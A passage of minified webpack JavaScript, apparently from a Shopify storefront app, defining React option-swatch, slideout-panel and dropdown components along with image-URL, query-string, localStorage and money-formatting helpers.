p,d=r(i)[Symbol.iterator]();!(u=(p=d.next()).done);u=!0)!function(){var r=p.value;o.call(e,r)||void 0===r||t(e,r,{get:function(){return i[r]},enumerable:!(a=n(i,r))||a.enumerable})}()}catch(e){s=!0,c=e}finally{try{u||null==d.return||d.return()}finally{if(s)throw c}}}return e}(t({},"__esModule",{value:!0}),i);var u=["jpg","jpeg","png","webp"];function s(e,t){if(!1===e.startsWith("https://cdn.shopify")&&!1===e.startsWith("//")&&!1===e.startsWith("/cdn/shop/files"))return console.warn("modifyShopifyImageUrl: url does not start with https://cdn.shopify",{src:e}),e;if(/_\d+x\./.test(e))return console.warn("FD: modifyShopifyImageSrc: image is already modified","src: ".concat(e)),e;!0===e.includes("_large.")&&(e=e.replace("_large.","."));var n,r=null==(n=e.split(".").pop())?void 0:n.split("?")[0];if(null==r)return console.error("FD: modifyShopifyImageSrc: extname is null",{src:e}),e;if(!1===u.includes(r))return e;var o=Math.round(t.width);return e.replace(".".concat(r),"_".concat(o,"x.").concat(r))}},8096:e=>{e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},8208:(e,t,n)=>{"use strict";n.d(t,{tp:()=>p,tu:()=>c});var r=n(8652);function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=new URLSearchParams;function r(e,t){if(null===t)n.append(e,"null");else if(Array.isArray(t))t.forEach(function(t,o){var i="".concat(e,"[").concat(o,"]");"object"!==(void 0===t?"undefined":l(t))||null===t||Array.isArray(t)?r(i,t):a(t,i).forEach(function(e,t){n.append(t,e)})});else if("object"===(void 0===t?"undefined":l(t))){a(t,e).forEach(function(e,t){n.append(t,e)})}else void 0===t||n.append(e,String(t))}return Object.entries(e).forEach(function(e){var n=i(e,2),o=n[0],l=n[1];r(t?"".concat(t,".").concat(o):o,l)}),n}function u(e){return/^\d+$/.test(e)}function s(e){var t="string"==typeof e?new URLSearchParams(e):e,n={};return t.forEach(function(e,t){!function(e,t,n){for(var r=function(e){for(var t=[],n="",r=!1,o=0;o<e.length;o++){var i=e[o];"["===i?(n&&(t.push(n),n=""),r=!0):"]"===i?(n&&(t.push(n),n=""),r=!1):"."!==i||r?n+=i:n&&(t.push(n),n="")}return n&&t.push(n),t}(t),o=e,i=0;i<r.length-1;i++){var l=r[i],a=r[i+1];l&&(l in o||(o[l]=a&&u(a)?[]:{}),o=o[l])}var s=r[r.length-1];s&&(o[s]=n)}(n,t,function(e){if("null"===e)return null;if("true"===e)return!0;if("false"===e)return!1;if(/^-?\d+(\.\d+)?$/.test(e)){var t=Number(e);if(!isNaN(t))return t}return e}(e))}),n}var c={searchParamsToObject:s,setItemOnUrl:function(e){var t,n,r,o;return t="string"==typeof e.url?new URL(e.url):e.url,n={},r=e.key,o=e.value,r in n?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,a(n).forEach(function(e,n){t.searchParams.append(n,e)}),t},removeItemFromUrl:function(e){var t="string"==typeof e.url?new URL(e.url):e.url;return t.searchParams.delete(e.key),t}},p=new r.OurTypedLocalStore({ignoreMissingStorage:!0,storage:"localStorage",prefix:""})},8223:(e,t,n)=>{var r=n(6110)(n(9325),"Map");e.exports=r},8303:(e,t,n)=>{var r=n(6110)(n(9325),"WeakMap");e.exports=r},8350:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>O,u$:()=>g});var r=n(9229),o=n(6942),i=n.n(o),l=n(7402),a=n(4171),u=n(3067),s=n(933),c=n(101),p=n(4264),d=n(9306),f=n(155);function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){y(e,t,n[t])})}return e}function m(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function b(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return v(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var g=function(e){var t,n,o,i,l,a,u,s,p,d,f,v=e.$ui,y=e.activeOption,h=e.props,m=h.labelName,b=null!==(s=null===(t=v._rawValue.label)||void 0===t?void 0:t.structure)&&void 0!==s?s:null;null!=(null==b?void 0:b[0])?m=b.replace("{{TYPENAME}}",h.labelName).replace("{{VALUE}}",null!==(p=null==y?void 0:y.label)&&void 0!==p?p:""):null!=(null==y||null===(n=y.value)||void 0===n?void 0:n[0])&&(m+=": ".concat(y.value));return(0,r.jsx)(c.A,{as:e.as,style:"legend"===e.as?{}:{marginTop:null!==(d=null===(i=v.value.label)||void 0===i||null===(o=i.margin)||void 0===o?void 0:o.top)&&void 0!==d?d:void 0,marginBottom:null!==(f=null===(a=v.value.label)||void 0===a||null===(l=a.margin)||void 0===l?void 0:l.bottom)&&void 0!==f?f:void 0},className:h.className,isHidden:!0===(null===(u=v.value.label)||void 0===u?void 0:u.hide),children:(0,r.jsx)("div",{dangerouslySetInnerHTML:{__html:m}})})},w="fd-options-swatch",_="fd-options-swatch__options";const O=function(e){var t,n,o,c,v,y,O,x,S,P,j,C,k,T,E,A,D,N,I,V,R,F=b(l.default.useState(!1),2),L=F[0],q=F[1],M=b(l.default.useState(!1),2),B=M[0],U=M[1],H=l.default.useRef(null),z=!0===e.isVariantPicker?new f.JR({rawValue:e.uiStyle}):new d.JR({rawValue:e.uiStyle}),G=z.value,$=e.options,W=$.find(function(t){return t.value===e.selectedOptionValue}),J=G.swipeable.value,K=(0,a.A)({config:{deviceType:null!==(k=J.deviceType)&&void 0!==k?k:"all",isEnabled:"swipeable"===G.optionsDisplayType,navSize:null!==(T=J.navSize)&&void 0!==T?T:"medium",navColors:null!==(E=J.navColors)&&void 0!==E?E:{bg:"white",arrow:"black"}}}),Y=null!==(A=G.borderRadius)&&void 0!==A?A:5,Q=G.option,X=null!==(D=e.isPGPlacement)&&void 0!==D&&D,Z=e.onClick,ee=function(t){var n,o,l,a,u,c,p,d,f,v,y,m=t.option,b=m.value,g=null!==(d=null===(n=G.option)||void 0===n?void 0:n.borderWidth)&&void 0!==d?d:1,w=m.value===e.selectedOptionValue,_=null!==(f=null===(o=G.option)||void 0===o?void 0:o.borderColor)&&void 0!==f?f:"#efefef";!0===w&&(_=null!==(y=null===(v=G.option)||void 0===v?void 0:v.activeBorderColor)&&void 0!==y?y:_);var O,x,S,P,j="".concat(g,"px solid ").concat(_),C={root:h({borderRadius:Y,textDecoration:"none",border:j,padding:!0===(null==Q?void 0:Q.showValue)&&null!==(O=null===(l=G.option)||void 0===l?void 0:l.padding)&&void 0!==O?O:0},null===(a=t.styles)||void 0===a?void 0:a.root),swatchItem:h({width:t.size,lineHeight:"image"===G.type?0:void 0},null===(u=t.styles)||void 0===u?void 0:u.swatchItem),value:{textDecoration:!0===(null===(c=G.option)||void 0===c?void 0:c.underlineActive)&&!0===w?"underline":"none",fontSize:null!==(x=null===(p=G.option)||void 0===p?void 0:p.textFontSize)&&void 0!==x?x:12}};if(!0===e.isVariantPicker)if("image"===G.type)null!=m.item.imageSrc&&(m.item.displayType="image");else if("color"===G.type)m.item.displayType="color";else{var k;k=G.type}return(0,r.jsx)(s.C,{as:!0===e.isVariantPicker?"div":"a",href:null!==(S=m.item.url)&&void 0!==S?S:"#",styleUI:z,option:m,myshopifyDomain:e.Shopify.shop,isActive:w,onClick:null==Z?void 0:function(e){Z({e:e.e,option:e.option,swatchRoot:H.current})},hideValue:t.hideValue,classNames:{root:i()(i()(t.className,{"pg-product":!0,"overflow-x-auto":!0===K.isEnabled,"shrink-0":!0,active:!0===w}))},styles:C,optionValue:null!==(P=m.labelElem)&&void 0!==P?P:m.label},b)},te=null!==(N=null===(n=G.showMoreItemsConfig)||void 0===n||null===(t=n.desktop)||void 0===t?void 0:t.threshold)&&void 0!==N?N:1e8,ne=null!==(I=null===(c=G.showMoreItemsConfig)||void 0===c||null===(o=c.mobile)||void 0===o?void 0:o.threshold)&&void 0!==I?I:te,re=$.length,oe=!1;"collection"===(null===(v=e.ctx)||void 0===v?void 0:v.pageType)&&!0===X&&"furor-jeans.myshopify.com"!==e.Shopify.shop&&(oe=!0===(null===(V=z._value.option)||void 0===V?void 0:V.showValueOnHover));var ie,le,ae,ue,se,ce,pe=null!==(R=G.gap)&&void 0!==R?R:5;return(0,r.jsxs)("div",{style:{position:"relative"},"data-option-name":e.dataOptionName,className:i()(w,G.customClassNameForRoot,{"fd-flex flex-col":!0!==K.isEnabled,"items-center":!0!==K.isEnabled&&"center"===G.align,"items-start":!0!==K.isEnabled&&"left"===G.align,"items-end":!0!==K.isEnabled&&"right"===G.align}),ref:null!=e.onClick?H:void 0,children:[(0,r.jsx)(u.W,{mode:e.type,scopedSelector:".".concat(w),scopedCustomCSS:null!==(ie=G.scopedCSS)&&void 0!==ie?ie:null,css:"\n\t\t\t\t\t.".concat(w," {\n\t\t\t\t\t\t/* hide the scrollable scrollbars */\n\t\t\t\t\t\t.").concat(_," {\n\t\t\t\t\t\t\t-ms-overflow-style: none; /* IE and Edge */\n\t\t\t\t\t\t\tscrollbar-width: none; /* Firefox */\n\t\t\t\t\t\t\t&::-webkit-scrollbar {\n\t\t\t\t\t\t\t\tdisplay: none;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\t").concat(null!==(le=G.globalCSS)&&void 0!==le?le:"","\n\t\t\t\t")}),null!=e.labelName&&g({as:!0===e.isVariantPicker?"legend":"label",$ui:z,activeOption:W,props:{labelName:e.labelName,type:null!==(ae=e.type)&&void 0!==ae?ae:null}}),(0,r.jsxs)("div",{style:{position:"relative",marginTop:null!==(ue=null===(y=G.margin)||void 0===y?void 0:y.top)&&void 0!==ue?ue:void 0,marginBottom:null!==(se=null===(O=G.margin)||void 0===O?void 0:O.bottom)&&void 0!==se?se:void 0},className:i()({"fd-flex justify-between items-center w-full":!0===z.value.showCountOnOppositeSide}),children:[!0===K.isEnabled&&K.renderNavigation(),(0,r.jsxs)("div",{ref:!0===K.isEnabled?K.swipeableRef:void 0,style:m(h({},!0===K.isEnabled?K.style:{}),{gap:pe}),className:i()(_,{"fd-flex items-center":!0,"flex-wrap":!0,"justify-center":"center"===G.align&&!0!==K.isEnabled,"justify-start":"left"===G.align,"justify-end":"right"===G.align},K.classNames.wrapper),children:[$.map(function(e,t){return ee({hideValue:oe,className:i()({"max-lg:hidden":!0!==L&&!0!==K.isEnabled&&ne<=t,"lg:hidden":!0!==L&&!0!==K.isEnabled&&te<=t}),option:e})}),(re>te==!0||re>ne==!0)&&!0!==K.isEnabled&&(0,r.jsxs)("div",{"data-test":"show-more",style:{color:"#969696",cursor:"pointer",border:"1px solid #efefef",width:null!==(ce=null===(x=z.value.option)||void 0===x?void 0:x.size)&&void 0!==ce?ce:void 0,aspectRatio:"1/1",borderRadius:Y},className:i()("px-[5px] cursor-pointer fd-flex items-center justify-center",{"lg:hidden":re<=te||!0===L&&"showMoreAndHide"===(null===(P=z.value.showMoreItemsConfig)||void 0===P||null===(S=P.desktop)||void 0===S?void 0:S.onClickShowMoreBehavior),"max-lg:hidden":re<=ne||!0===L&&"showMoreAndHide"===(null===(C=z.value.showMoreItemsConfig)||void 0===C||null===(j=C.mobile)||void 0===j?void 0:j.onClickShowMoreBehavior)}),onClick:function(){var t,n,r,o;if("goToProductPage"!==(!0===window.innerWidth<768?null===(n=z.value.showMoreItemsConfig)||void 0===n||null===(t=n.mobile)||void 0===t?void 0:t.onClickShowMoreBehavior:null===(o=z.value.showMoreItemsConfig)||void 0===o||null===(r=o.desktop)||void 0===r?void 0:r.onClickShowMoreBehavior))"slideoutPanel"!==z.value.optionsDisplayType?q(function(e){return!e}):U(!0);else{var i=$.find(function(t){return t.value===e.selectedOptionValue});null!=(null==i?void 0:i.item.url)&&(window.location.href=i.item.url)}},children:[re>te&&(0,r.jsxs)("span",{className:i()("max-lg:hidden",{}),children:[!1===L?"+":"-",re-te]}),re>ne&&(0,r.jsxs)("span",{className:i()("lg:hidden"),children:[!1===L?"+":"-",re-ne]}),"slideoutPanel"===z.value.optionsDisplayType&&(0,r.jsx)("svg",{fill:"none",viewBox:"0 0 24 24",height:"1em",width:"1em",children:(0,r.jsx)("path",{fill:"currentColor",d:"M10.586 6.343L12 4.93 19.071 12 12 19.071l-1.414-1.414L16.243 12l-5.657-5.657z"})})]})]}),!0===z.value.showCountOnOppositeSide&&(0,r.jsxs)("div",{style:{fontSize:13},children:[re," Colors"]})]}),!0===B&&(0,l.createPortal)((0,r.jsxs)("div",{className:p.w0,children:[(0,r.jsx)("div",{onClick:function(){U(!1)},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%",backgroundColor:"rgba(0,0,0,0.5)",zIndex:99999}}),(0,r.jsxs)("div",{"data-test":"panel",className:"space-y-4 w-[80vw] md:w-[75vw] lg:w-[40vw] p-5 lg:p-[60px]",ref:function(e){null!=e&&setTimeout(function(){e.style.transform="translateX(0)"},50)},style:{transition:"transform 0.3s cubic-bezier(0.4, 0, 0.2, 1)",transform:"translateX(100%)",backgroundColor:"white",zIndex:1e5,top:0,position:"fixed",right:0,height:"100%",overflowY:"auto"},children:[(0,r.jsx)("div",{onClick:function(){U(!1)},style:{position:"absolute",top:0,right:0,padding:20,cursor:"pointer",zIndex:100001},children:(0,r.jsx)("svg",{viewBox:"0 0 512 512",fill:"currentColor",style:{width:"40px",height:"40px"},children:(0,r.jsx)("path",{d:"M400 145.49L366.51 112 256 222.51 145.49 112 112 145.49 222.51 256 112 366.51 145.49 400 256 289.49 366.51 400 400 366.51 289.49 256 400 145.49z"})})}),(0,r.jsx)("h1",{children:e.labelName}),(0,r.jsx)("div",{className:"fd-grid gap-4 grid-cols-2 lg:grid-cols-3",children:$.map(function(e,t){return(0,r.jsxs)("div",{children:[ee({className:"hover:!border-[#000] border !border-transparent",styles:{root:{overflow:"hidden",width:"100%",borderRadius:Y,lineHeight:0},swatchItem:{width:"100%"}},size:"100%",option:e,hideValue:!0}),e.label]},e.value)})})]})]}),document.body)]})}},8493:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(7402);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,l=r.useEffect,a=r.useLayoutEffect,u=r.useDebugValue;function s(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,c=r[1];return a(function(){o.value=n,o.getSnapshot=t,s(o)&&c({inst:o})},[e,n,t]),l(function(){return s(o)&&c({inst:o}),e(function(){s(o)&&c({inst:o})})},[e]),u(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},8543:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(7402),o="mousedown";const i=function(e,t){(0,r.useEffect)(function(){var n=function(n){var r;!0!==(null==e||null===(r=e.current)||void 0===r?void 0:r.contains(n.target))&&t(n)};return document.addEventListener(o,n),function(){document.removeEventListener(o,n)}},[e,t])}},8643:e=>{"use strict";if("undefined"==typeof window){var t=new Error("Cannot find module 'window'");throw t.code="MODULE_NOT_FOUND",t}e.exports=window},8652:(e,t,n)=>{"use strict";function r(e,t,n){return(r="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(n||e):i.value}})(e,t,n||e)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function i(e,t){return(i=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function a(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(a=function(){return!!e})()}var u,s,c=Object.create,p=Object.defineProperty,d=Object.getOwnPropertyDescriptor,f=Object.getOwnPropertyNames,v=Object.getPrototypeOf,y=Object.prototype.hasOwnProperty,h=function(e,t,n,r){if(t&&"object"===(void 0===t?"undefined":l(t))||"function"==typeof t){var o=!0,i=!1,a=void 0;try{for(var u,s=f(t)[Symbol.iterator]();!(o=(u=s.next()).done);o=!0)!function(){var o=u.value;y.call(e,o)||o===n||p(e,o,{get:function(){return t[o]},enumerable:!(r=d(t,o))||r.enumerable})}()}catch(e){i=!0,a=e}finally{try{o||null==s.return||s.return()}finally{if(i)throw a}}}return e},m={},b={OurTypedLocalStore:function(){return w}};for(var g in b)p(m,g,{get:b[g],enumerable:!0});e.exports=h(p({},"__esModule",{value:!0}),m);var w=function(e){var t;if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");function n(e){var t,r,i,u,s;if(!(this instanceof n))throw TypeError("Cannot call a class as a function");return i=[e],r=o(r=n),t=function(e,t){if(t&&("object"===l(t)||"function"==typeof t))return t;if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(this,a()?Reflect.construct(r,i||[],o(this).constructor):r.apply(this,i)),s=void 0,(u="prefix")in t?Object.defineProperty(t,u,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[u]=s,t.prefix=e.prefix,t}return n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),e&&i(n,e),t=[{key:"$key",value:function(e){return"".concat(this.prefix).concat(e)}},{key:"getItem",value:function(e,t){var i=this.$key(e);try{return r(o(n.prototype),"getItem",this).call(this,i,t)}catch(e){return r(o(n.prototype),"getItem",this).call(this,i,"raw")}}},{key:"setItem",value:function(e,t){var i=this.$key(e);if("string"!=typeof t)try{r(o(n.prototype),"setItem",this).call(this,i,t)}catch(e){r(o(n.prototype),"clear",this).call(this),r(o(n.prototype),"setItem",this).call(this,i,t)}else localStorage.setItem(i,t)}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(n.prototype,t),n}((s=null!=(u=n(3262))?c(v(u)):{},h(u&&u.__esModule?s:p(s,"default",{value:u,enumerable:!0}),u)).default)},8655:(e,t,n)=>{var r=n(6025);e.exports=function(e){return r(this.__data__,e)>-1}},8812:e=>{"use strict";function t(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){var r;r=n[t],t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r})}return e}function n(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t.push.apply(t,n)}return t}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var r=Object.defineProperty,o=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,a={},u={default:function(){return c}};for(var s in u)r(a,s,{get:u[s],enumerable:!0});function c(e){var r=e.product;return n(t({},r),{images:r.images,options:r.options.map(function(e){return e.name}),variants:r.variants.map(function(e){return n(t({},e),{image:null!=e.image?{src:e.image.src,width:e.image.width,height:e.image.height,aspect_ratio:e.image.aspect_ratio}:null,compare_at_price:e.compare_at_price,price:e.price})})})}e.exports=function(e,t,n,a){if(t&&"object"==(void 0===t?"undefined":t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t)||"function"==typeof t){var u=!0,s=!1,c=void 0;try{for(var p,d=i(t)[Symbol.iterator]();!(u=(p=d.next()).done);u=!0)!function(){var n=p.value;l.call(e,n)||void 0===n||r(e,n,{get:function(){return t[n]},enumerable:!(a=o(t,n))||a.enumerable})}()}catch(e){s=!0,c=e}finally{try{u||null==d.return||d.return()}finally{if(s)throw c}}}return e}(r({},"__esModule",{value:!0}),a)},8813:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(9229),o=n(7402),i=n(7983),l=n(933),a=n(8350),u=n(3067),s=n(9306),c=n(155),p="fd-options-dropdown";const d=function(e){var t,n,d,f,v,y,h,m=e.id,b=!0===e.isVariantPicker?new c.eN({rawValue:e.uiStyle}):new s.eN({rawValue:e.uiStyle}),g=b.value,w=e.options.find(function(t){return t.value===e.selectedOptionValue}),_="".concat(null!==(v=null===(t=g.border)||void 0===t?void 0:t.width)&&void 0!==v?v:1,"px solid ").concat(null!==(y=null===(n=g.border)||void 0===n?void 0:n.color)&&void 0!==y?y:"#efefef"),O=parseInt(null!==(h=g.borderRadius)&&void 0!==h?h:"5px");!0===isNaN(O)&&(console.error("FD: DropdownGroup.tsx: borderRadius is not a number"),O=5);var x,S,P,j,C,k,T,E=e.onSelect,A=(0,o.useCallback)(function(t){!0!==e.redirectToItemUrlOnSelect||null==t.option.item.url?E(t):window.location.href=t.option.item.url},[e.redirectToItemUrlOnSelect,E]);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.W,{css:"\n\t\t\t\t\t#".concat(m," {\n\t\t\t\t\t\tdisplay: block !important;\n\t\t\t\t\t\ta {\n\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t"),scopedCustomCSS:null!==(x=b.value.scopedCSS)&&void 0!==x?x:"",scopedSelector:".".concat(p)}),(0,r.jsxs)("fieldset",{id:m,className:p,"data-option-name":e.dataOptionName,style:{padding:0,border:"none",position:"relative",borderWidth:0},children:[(0,a.u$)({as:!0===e.isVariantPicker?"legend":"label",$ui:b,activeOption:w,props:{labelName:e.labelName,type:null!==(S=e.type)&&void 0!==S?S:null}}),(0,r.jsx)(i.A,{displayAsNativeSelect:!1,options:e.options.map(function(e){return{value:e.value,label:e.label,item:e}}),defaultActiveValue:null!==(P=null==w?void 0:w.value)&&void 0!==P?P:e.options[0].value,styles:{root:{position:"relative",border:"none",width:"100%",marginTop:null!==(j=null===(d=g.margin)||void 0===d?void 0:d.top)&&void 0!==j?j:void 0,marginBottom:null!==(C=null===(f=g.margin)||void 0===f?void 0:f.bottom)&&void 0!==C?C:void 0},input:{border:_,width:"100%",borderRadius:null!==(k=g.borderRadius)&&void 0!==k?k:5},dropdown:{marginTop:"5px",border:_,borderRadius:Math.min(O,20),boxShadow:"0 0 5px rgba(0, 0, 0, 0.05)"}},renderOption:null!==(T=e.renderOption)&&void 0!==T?T:function(t){var n,o,i,a=t.type,u="selected"===a,s=e.options.find(function(e){return e.value===t.item.value});return null==s?(console.error("FD: DropdownGroup.tsx: option is null",t),null):(!0===e.redirectToItemUrlOnSelect&&null==s.item.url&&console.error("FD: DropdownGroup.tsx: option.item.url is null for option ".concat(s.label," (").concat(s.value,")")),(0,r.jsx)(l.C,{as:"a",href:!0===e.redirectToItemUrlOnSelect&&null!==(n=s.item.url)&&void 0!==n?n:"#",styleUI:b,option:s,isActive:u,styles:{value:{lineHeight:"1em"}},classNames:{root:"hover:opacity-60 p-2 block"},optionValue:null!==(i=null!==(o=s.labelElem)&&void 0!==o?o:s.label)&&void 0!==i?i:s.value,onClick:function(t){!0===e.redirectToItemUrlOnSelect&&"option"===a&&"admin"!==e.type||t.e.preventDefault()}}))},onChange:A})]})]})}},8859:(e,t,n)=>{var r=n(3661),o=n(1380),i=n(1459);function l(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}l.prototype.add=l.prototype.push=o,l.prototype.has=i,e.exports=l},8879:(e,t,n)=>{var r=n(4335)(Object.getPrototypeOf,Object);e.exports=r},8984:(e,t,n)=>{var r=n(5527),o=n(3650),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},9067:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{AH:()=>css,I3:()=>humanize,V1:()=>invariant,mg:()=>cloneDeep,ol:()=>deepFreeze,pZ:()=>handleize,sV:()=>normalizeMoneyAmount,up:()=>formatMoney,wj:()=>parseMoneyAmount});var react__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(7402),_ts_editor_entry__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2003),_fd_lib_shopify_themes_utils_formatMoney__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(5543),_fd_lib_shopify_themes_utils_formatMoney__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(_fd_lib_shopify_themes_utils_formatMoney__WEBPACK_IMPORTED_MODULE_2__);function _array_like_to_array(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function _array_without_holes(e){if(Array.isArray(e))return _array_like_to_array(e)}function _instanceof(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function _iterable_to_array(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _non_iterable_spread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _to_consumable_array(e){return _array_without_holes(e)||_iterable_to_array(e)||_unsupported_iterable_to_array(e)||_non_iterable_spread()}function _type_of(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function _unsupported_iterable_to_array(e,t){if(e){if("string"==typeof e)return _array_like_to_array(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_array_like_to_array(e,t):void 0}}function invariant(e,t,n){if(!1===e)throw null!=n&&console.error(t,JSON.stringify(n,null,2)),new Error(t)}function isMoneyAmount(e){return/^\d+\.\d{2}$/.test(e)}function parseMoneyAmount(e){return"string"==typeof e?(""===(null==e?void 0:e[0])&&(console.warn("parseMoneyAmount: amount is empty = will treat as 0"),e="0.00"),e=parseFloat(e).toFixed(2)):e=(e/100).toFixed(2),isMoneyAmount(e)||console.error("parseMoneyAmount: amount is not a valid money amount: ".concat(e)),e}function normalizeMoneyAmount(e){return"string"==typeof e&&(e=100*parseFloat(parseMoneyAmount(e))),e}function 